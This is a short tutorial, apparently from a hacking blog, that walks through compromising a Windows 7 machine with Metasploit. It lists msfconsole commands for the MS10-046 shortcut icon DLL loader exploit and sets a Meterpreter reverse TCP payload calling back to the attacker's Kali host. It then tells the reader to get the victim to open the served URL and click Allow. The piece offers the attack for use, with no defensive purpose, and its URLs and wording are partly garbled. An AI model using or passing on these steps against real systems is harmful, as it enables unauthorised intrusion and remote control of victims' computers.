 HACK WINDOWS USING METASPLOIT FRAMEWORK

Start metasploit first.

# service postgresql start

# msfconsole (to start Metasploit framework)

#msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

(exploit means exploting something ddl means dynamic link library it runs a code in background we get a session of windows 7 known as meter preter session)

#msf > set payload windows/meterpreter/reverse_tcp

(kali injects a payload hence we get a tcp connection through kali and victim machine)

#msf > set SRVHOST 192.168.81.133 (kali machine ip)

#msf > set LHOST 192.168.81.133 (kali machine ip)

#msf > set LPORT 444

#msf > exploit

Screen will give you URL that must be open on victim (win7) machine copy partial URL 192.168.81.133\KJqldvPuyU on any Client machine.

http:// 192.168.81.133 /yUqFTYBXVO

CLICK ON ALLOW

a separate window will open , open link file.

Now go to kali machine